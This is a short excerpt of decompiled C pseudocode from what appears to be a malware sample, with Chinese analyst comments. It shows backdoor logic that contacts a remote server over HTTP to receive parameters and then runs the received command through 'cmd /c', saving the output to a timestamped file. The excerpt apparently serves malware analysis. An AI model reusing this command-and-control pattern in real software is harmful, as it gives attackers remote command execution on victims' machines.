 221 }
222 else
223 {
224 sub_403320(&DstBuf, "%s\\%s", (unsigned int)&pszPath);
225 if ( !sub_403250(&DstBuf) ) // 访问http://%s/%s?fn=%s, szServerName, dl_ex1.png请求服务器接收参数
226 return 0;
227 }
228 return 1;
229 }
230 sprintf(
231 &Dest,
232 "%s_tiger(%02d-%02d %02d-%02d-%02d)",
233 ::DstBuf,
234 SystemTime.wMonth,
235 SystemTime.wDay,
236 SystemTime.wHour,
237 SystemTime.wMinute,
238 SystemTime.wSecond);
239 sprintf(&v51, "cmd /c %s >%s", v8, &FileName);// 接收服务器参数然后命令行执行
240 dword_41F1E8(&v51, 0);
241 while ( 1 )
242 {
243 Sleep(0x7D0u);
244 v10 = CreateFileA(&FileName, 0x10000000u, 1u, 0, 3u, 0x20u, 0);
245 if ( v10 != (HANDLE)-1 )
246 break;
247 if ( GetLastError() == 2 )
248 goto LABEL_16;
249 }